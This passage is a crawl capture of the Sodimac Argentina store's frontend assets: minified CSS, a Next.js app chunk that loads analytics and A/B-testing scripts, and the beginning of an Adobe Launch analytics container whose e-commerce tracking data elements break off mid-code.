.SubCategory-module__list-item___26olh{font-size:14px;line-height:20px;color:#505050!important;font-weight:400;display:block;user-select:none;letter-spacing:-.4px;margin-bottom:7px;text-decoration:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT{padding:0 8px;overflow:hidden;text-overflow:ellipsis}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT:active,.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT:focus{color:#0072ce;background:#e6f1fa;border-radius:20px}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh{font-size:1.2vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__content___5EfEf{display:flex;align-items:center}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__hover-effect___UHTsc:hover{color:#505050!important;font-weight:700}.FieldInput-module__wrapper___3vt9w{display:flex;flex-direction:column}.FieldInput-module__wrapper___3vt9w label{color:#333;font-size:14px;font-weight:550;padding-top:10px;margin-bottom:5px;line-height:16.9px;-webkit-font-smoothing:initial}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk{height:40px;display:flex;justify-content:space-between;position:relative;border:1px solid #ccc;border-radius:4px;padding:1px 5px 1px 2px;transition:border-color .3s ease}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk.FieldInput-module__has-error___38dFq{border-color:#bc001c}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk.FieldInput-module__success___3LT48{border-color:#0da137}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk input{font-size:14px;height:36px;line-height:14px;padding:9px 9px 9px 8px;outline:none;border:none;flex:1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;-webkit-font-smoothing:initial;max-width:245px}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk input::placeholder{overflow:hidden;color:#a6a6a6;text-overflow:ellipsis;font-family:Lato,sans-serif;font-style:normal;font-weight:400}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc{display:flex;align-items:center;justify-content:center}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc button{background:none;border:none;outline:none;padding:0}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf{display:flex;align-items:center;justify-content:center}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf.FieldInput-module__warning___GylXL{color:#bc001c}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf.FieldInput-module__success___3LT48{color:#0da137}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf.FieldInput-module__eye___UtKi0{color:#333;width:20px}.FieldInput-module__wrapper___3vt9w .FieldInput-module__error___25Llz{font-size:12px;color:#bc001c;margin-top:5px;line-height:16.9px;-webkit-font-smoothing:initial;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/css/styles.2346c9c4.chunk.css
body_size: -192
content:
@import url(https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap);.Homepage-module_main__1TBmy,.Landingpage-module_main__2L10j{background-color:#f5f5f5}.Landingpage-module_lp-showcase__3XHmU>:not(:first-child){padding-left:15px;padding-right:15px}.OneMainPageTemplate-module_main__1QHY9{background-color:#f5f5f5}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/pages/_app-0bb452a59d076bf2a7b2.js
body_size: 398
content:
_N_E=(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[19],{"1TCz":function(t,e,r){"use strict";r.r(e);var n=r("cpVT"),c=r("q1tI"),o=r("x+Y2"),i=r.n(o),s=r("mOvS"),a=r.n(s),p=r("nKUr"),u=a()();var b=function(){var t=(u&&u.publicRuntimeConfig).DIGITAL_DATA_SCRIPT_URL,e=void 0===t?"":t;return e?Object(p.jsx)(i.a,{id:"digital-data-manager-content-script",src:e,strategy:"afterInteractive"}):Object(p.jsx)(c.Fragment,{})};function f(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function O(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?f(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}e.default=function(t){var e=t.Component,r=t.pageProps;return Object(p.jsxs)(c.Fragment,{children:[Object(p.jsx)(b,{}),Object(p.jsx)(e,O({},r)),r.isAbtastyEnabled&&Object(p.jsx)("script",{id:"abtasty_script",src:"https://try.abtasty.com/c350da377600c0eccd33d8275e5910f5.js"})]})}},6:function(t,e,r){r("GcxT"),t.exports=r("nOHt")},GcxT:function(t,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r("1TCz")}])},cpVT:function(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return n}))},mOvS:function(t,e,r){t.exports=r("3jzF")},"x+Y2":function(t,e,r){t.exports=r("85TV")}},[[6,2,1,0,15]]]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js
body_size: 152066
content:
// For license information, see `https://assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:39:27Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN380839c725ac4991982666778fb5fb06",stage:"production"},dataElements:{Breadcrumb:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=document.getElementsByClassName("bread-crumb"),t=0;t<e.length;t++)if(e[t]){var a=e[t].textContent;if(0==t)var r=a;else r=r+" - "+a}return r}}},ecom_paymentMethodFavorite:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethodFavorite"}},ecom_saveStoreSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.saveStoreSelected"}},ProductList_PLP_SLP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[],t="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),t=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");for(var a=0;a<t.length;a++){var r=t[a].getAttribute("data-key");e.push(r)}return e}}},ecom_linkQuestion:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.linkQuestion"}},dy_vitrina:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0,a=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var r=document.querySelectorAll("div[id^=showcase-]"),n="",i=[],s=/s*cat\d+/g,o="",l="";for(t=0;t<r.length;t++){var c=r[t].getElementsByTagName("a");for(a=0;a<c.length;a++){var u=c[a].title||"sinTitle",d=c[a].search||"sinMarca",p=c[a].pathname||"sinUrlInfo";r[t];""!=(n=c[a].hash||"")&&(l=n),p=(p=p.split("/"))[2],d=(d=d.split("id="))[1]+n;var g=c[a].pathname;null==g.match(s)?(s=/[/product/]\d+/g,null==g.match(s)?(o=u+"-"+d+"-"+p,s=/s*cat\d+/g):o=u+"-"+d+"-"+p+"-"+(g=g.match(s))):o=u+"-"+d+"-"+p+"-"+(g=g.match(s)),i.push(o)}i=i.unique()}i=i.join("|");return""===l?"view-vt:"+i:"view-vt-"+l+":"+i}}},page_siteSection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.siteSection"}},ecom_orderAddressGeo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo4"}},"Modulo-url":{storageDuration:"visitor",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"Modulo",caseInsensitive:!0}},ecom_vfwfb:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=0;t<e.length;t++)var a=e[t].vfwfb;return a}}},dy_prodDestacados:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a=0,r=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var n=[],i="",s="",o="",l="",c="";if(document.querySelectorAll(".active.carousel-item").length<=6){for(t=document.querySelectorAll("div[class^=product-card-]"),a=0;a<t.length;a++)if(l=t[a].getElementsByTagName("a"))for(r=0;r<l.length;r++)i=l[r].title||"sinTitle",""!=(s=(s=l[r].hash)||"")&&(c=s),o=i+"-"+(l[r].search.split("=")[1]+s||"sinMarca")+"-"+(l[r].pathname.split("/")[2]||"sinUrlPath")+"-"+l[r].pathname.toString().split("/")[3],n.push(o)}else for(t=document.querySelectorAll(".active.carousel-item"),n=[],a=0;a<t.length;a++)if(t[a].querySelectorAll("div[class^=product-card-]").length>0&&(l=t[a].getElementsByTagName("a")))for(r=0;r<l.length;r++)i=l[r].title||"sinTitle",""!=(s=(s=l[r].hash)||"")&&(c=s),o=i+"-"+(l[r].search.split("=")[1]+s||"sinMarca")+"-"+(l[r].pathname.split("/")[2]||"sinUrlPath")+"-"+l[r].pathname.toString().split("/")[3],n.push(o);n=(n=n.unique()).join("|");return""===c?"view-pd:"+n:"view-pd-"+c+":"+n}}},page_sessionId:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"contextID"}},search_facetDetails:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.facetDetails"}},"XDM:productView":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==window.location.href.indexOf("/product")?1:0}}},ConversionIds:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=s.products.split(";");e.splice(e.length-1,1),e.splice(0,1);for(var t=[],a=0;a<e.length;a+=3)t.push("SOPE_"+e[a]);return t}}},dy_catRecomendadas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll("div[class^=category-inspirational-]"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.hash||"";""!=l&&(i=l);var c=s.search;c=(c=c.split("id="))[1]+l||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=o+"-"+c+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}n.push(a)}n=(n=n.unique()).join("|");return""===i?"view-cr:"+n:"view-cr-"+i+":"+n}}},ecom_siteError:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.error.error?digitalData.page.pageType+" : "+digitalData.error.error:digitalData.error.generalError?digitalData.page.pageType+" : "+digitalData.error.generalError:digitalData.error.cmError?"CMR : "+digitalData.error.cmrError:digitalData.error.paymentError?"Pago : "+digitalData.error.paymentError:"error desconocido"}}},page_catalyst:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.catalyst"}},contextid:{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"contextID"}},"unregister-sku-price-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("price-plp",""),_satellite.setVar("skudos-plp","")}}},ProductList_Comparator_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.querySelectorAll(".comparator a"),a="",r=0;r<t.length;r++){a=t[r].href.match(/\d+\w*/g)[0],e.push(a);var n=e.join("|").slice(0,255)}return n}}},ecom_shippingSpeed:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingSpeed"}},usrStore:{defaultValue:"72",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"usrStore"}},ecom_preferredStoreSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredStoreSelected"}},search_orderCriteria_Custom:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".dropdown-selected-item").getAttribute("title")}}},ecom_productsToRemove:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsToRemove"}},ecom_vendedor:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.vendedor"}},login_geo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo4"}},LinkTrackEvents:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkTrackEvents"}},main_url:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href.match(/^[^\#\?]+/)[0]}}},"sType-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sType")}}},error_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.code"}},ecom_purchaseType:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.purchaseType"}},"location-href":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},search_numResults:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.numResults"}},"fecha-inicial-despacho":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelectorAll(".fbra_dateTimeDeliveryColumn__calendarDate")[0].textContent+" "+document.querySelectorAll(".fbra_dateTimeDeliveryNavigation__activeMonthText")[0].textContent}}},deliveryDeltas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.deliveryDeltas.shift()}}},"sTerm-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sTerm")}}},Active_Facets:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new URLSearchParams(decodeURI(window.location.href)),t=[],a=!0,r=!1,n=void 0;try{for(var i,s=e.entries()[Symbol.iterator]();!(a=(i=s.next()).done);a=!0){pair=i.value;var o=(pair[0]+": "+decodeURIComponent(pair[1])).replace("::"," | ");t.push(o)}}catch(e){r=!0,n=e}finally{try{a||null==s.return||s.return()}finally{if(r)throw n}}return t.filter((function(e,t){var a;if(0===t&&/\?/.test(e)&&(a=e.match(/\?(.*)/)[1]),t>0&&(a=e),/f\./.test(a))return a})).join("; ").replace(/.*\?/,"")}}},ecom_paymentMethod:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethod"}},Events:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.events"}},ecom_tipoCliente:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.tipo"}},"ProductList Cart":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=digitalData.ecom.productList,a=0;a<t.length;a++){t[a].category;var r=t[a].sku,n=t[a].quantity,i={name:r,priceTotal:n*t[a].price,product:r,quantity:n,SKU:r};e.push(i)}return e}}},ecom_orderAddressGeo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo1"}},Nombre_pc:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"nombre_pc",caseInsensitive:!0}},"fecha-inicial-retiro":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new Date;return document.querySelector(".fbra_locationResultsListItem__collectFromDateDetails").textContent+" "+e.getFullYear()}}},ecom_warrantyDetails:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.warrantyDetails"}},id_fotografia:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=document.querySelectorAll(".product-swatch")[0].getElementsByTagName("img"),t=0;t<e.length;t++)if(null!=e[t].getAttribute("id")){var a=e[t].getAttribute("id");break}a&&(a=a.match(/\d+(\w)*[_]\d+/)),a&&(a=a[0].split("_"),imgNumber=parseInt(a[1]),imgNumber<=1?console.log("P-"+a[0]+"_"+a[1]):imgNumber>1&&imgNumber<=11?console.log("Amb-"+a[0]+"_"+a[1]):imgNumber>11&&imgNumber<=16?console.log("Exp-"+a[0]+"_"+a[1]):imgNumber>16&&imgNumber<=20?console.log("Fun-"+a[0]+"_"+a[1]):imgNumber>20&&imgNumber<=23?console.log("Det-"+a[0]+"_"+a[1]):imgNumber>23&&imgNumber<=25?console.log("TyM-"+a[0]+"_"+a[1]):imgNumber>25&&imgNumber<=27?console.log("Ilu-"+a[0]+"_"+a[1]):imgNumber>27&&console.log("Log-"+a[0]+"_"+a[1]))}}},DC:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.dc"}},ecom_pspConfirm:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pspConfirm"}},CookieDomainPeriods:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.cookieDomainPeriods"}},login_loginStatus:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:" digitalData.login.loginStatus"}},purchases:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=[],a=0;a<e.length;a++)t.push(e[a].sku);return t.length>0?1:0}}},dy_catDestacadas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll("div[class^=ContentCard-]"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.search,c=s.hash||"";""!=c&&(i=c),l=(l=l.split("id="))[1]+c||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=o+"-"+l+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}n.push(a)}n=n.join("|");return""===i?"view-cd:"+n:"view-cd-"+i+":"+n}}},ecom_orderAddressGeo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo3"}},ubicacion_selected:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector("#testId-header-region-desktop .region-text").textContent}}},ProductList_Upselling_PDP:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.getElementsByClassName("pod"),a="",r=0;r<t.length;r++)if(t[r].href){a=t[r].href.match(/\d+\w*/),e.push(a);var n=e.join("|").slice(0,255)}return n}}},url_campana_eid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("eid=")){var e=window.location.href;return(e=(e=(e=e.split("eid="))[1]).split("&"))[0]}return!1}}},A2C_Object:{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListAdds:{value:1}},productListItems:"%A2C_Code%"},sandbox:{name:"prod"}}},ecom_shippingVelocity:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingVelocity"}},page_subSection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.subSection}catch(e){}}}},ecom_step:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.step"}},ecom_cogs:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cogs"}},page_loginStatus:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.page.loginStatus?digitalData.page.loginStatus:$(".MiniAccount-module_welcome-name__Z7QnU")||$(".myaccount-text .user-name")||$("MiniAccount-module__welcome-name___3H25t")?"Sodimac hard Logged":"No Logged"}}},ecom_preferredDeliveryGeo2:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo2"}},"unregister-sku-cs-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("sku-ccs","")}}},login_edad:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.edad"}},ecom_shippingModal:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingModal"}},login_puntosCMR:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.puntosCMR"}},search_SearchScenarioNoResult:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.searchScenarioNoResult"}}," CurrencyCode":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.currencyCode"}},"Men\xfa_Cat_n0-n1-n2 ":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("n0",""),_satellite.setVar("n1",""),_satellite.setVar("n2","")}}},dy_banCampanas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll(".banner"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.search;if((o=o.split("id="))[1].includes("bnthom")){var l=s.title||"sinTitle",c=s.hash||"";""!=c&&(i=c),o=o[1]+c||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=l+"-"+o+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}}n.push(a)}n=(n=n.unique()).join("|");return""===i?"view-bc:"+n:"view-bc-"+i+":"+n}}},page_pageType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageType"}},"ProductList Confirmation":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){var deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));var deliveryOfferS=[];if(sessionStorage.getItem("deliveryOfferS"))var deliveryOfferS=JSON.parse(sessionStorage.getItem("deliveryOfferS"));var deliveryOffered=[];if(sessionStorage.getItem("deliveryOffered"))var deliveryOffered=JSON.parse(sessionStorage.getItem("deliveryOffered"));var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice,deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}for(var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}},j=0;j<deliveryOfferS.length;j++)-1!==deliveryOfferS[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar133:deliveryOfferS[j].split("|")[2]});for(var j=0;j<deliveryOffered.length;j++)-1!==deliveryOffered[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar112:deliveryOffered[j].split("|")[1],eVar117:deliveryOffered[j].split("|")[2]});products.push(productsTemp)}return products}}},ecom_cuotasCMR:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cuotasCMR"}},"document-referrer":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.referrer"}},action_registrationStep:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.action.registrationStep"}},Click_Object:{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{web:{webInteraction:{URL:"%page_url%",name:"nonCheckoutClicks",type:"other",linkClicks:{value:1}}},_experience:{analytics:"%XDM:Clicks_Events%"},productListItems:"%XDM:Clicks_Products%"},sandbox:{name:"prod"}}},ProductPrice_Cart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=/((\d+[.]*)*\d+[,]*\d*)/g,t=digitalData.ecom.TotalOrder.match(e)[0];return t=(t=(t=(t=t.replace(/[.]/gi,"")).replace(",",".")).replace(" ","")).trim()}}},search_SearchScenario:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.searchScenario"}},page_subSection2:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.subSection2}catch(e){}}}},login_rutHash:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.rutHash"}},ecom_orderStore:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderStore"}},search_searchTerm:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.term"}},A2C_Code:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){document.querySelector(".tangiblee-modal-overlay.tng-disable-scrolling");for(var 